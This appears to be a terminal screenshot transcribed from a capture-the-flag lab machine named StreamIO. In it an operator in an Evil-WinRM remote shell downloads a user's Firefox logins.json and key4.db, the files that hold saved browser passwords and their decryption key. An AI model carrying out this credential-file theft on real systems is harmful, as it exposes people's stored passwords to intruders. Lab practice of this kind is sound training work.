 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 20% 06:40 PM
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\mozilla\Firefox\Profiles\br53rxeg.default-release> download C:\Users\nikk37\AppData\Roa
ming\mozilla\Firefox\Profiles\br53rxeg.default-release\logins.json logins.json
Info: Downloading C:\Users\nikk37\AppData\Roaming\mozilla\Firefox\Profiles\br53rxeg.default-release\logins.json to logins.json
Info: Download successful!
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\mozilla\Firefox\Profiles\br53rxeg.default-release> download C:\Users\nikk37\AppData\Roa
ming\mozilla\Firefox\Profiles\br53rxeg.default-release\key4.db key4.db
Info: Downloading C:\Users\nikk37\AppData\Roaming\mozilla\Firefox\Profiles\br53rxeg.default-release\key4.db to key4.db
Info: Download successful!
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\mozilla\Firefox\Profiles\br53rxeg.default-release>